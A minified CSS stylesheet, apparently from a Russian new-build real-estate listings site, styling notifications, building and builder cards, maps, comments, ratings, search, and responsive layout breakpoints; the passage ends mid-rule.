.noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item .comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment .rating{pointer-events:none}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.rasrochka{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rasrochka .media-item{margin-right:10%;margin-bottom:14px}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:145px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:235px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.rating--static{padding-top:0}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment .rating{margin-left:1.25rem}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.gmap-wait__message{font-size:2rem}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.map-wait__message{font-size:2rem}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 .625rem 1.375rem}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.fixed-info{display:none}.go-top{bottom:2.75rem;right:2.75rem}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner:not(.banner--in-header) .banner__text{font-size:1rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.building-view--progress .building-view__img{height:36vw}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 